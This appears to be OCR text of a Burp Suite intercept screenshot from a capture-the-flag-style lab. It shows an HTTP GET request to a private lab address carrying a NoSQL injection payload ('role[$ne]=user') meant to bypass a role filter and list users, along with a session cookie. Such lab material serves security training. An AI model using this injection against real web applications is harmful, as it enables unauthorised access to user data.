 Request to http://10.10.58.172:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /search?username=mcskidy&role[$ne]=user HTTP/1.1
2 Host: 10.10.58.172
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.58.172/search?username=user&role=user
9 Cookie: connect.sid=s%3AnDyq8Qki3gk0Q31mmqtm9AFduk_1JXMO.S8%2Bb552IcmTw7BWQLlw1S6MxdbG%2BPWYI8R5RGACCKr8
10 Upgrade-Insecure-Requests: 1
11
12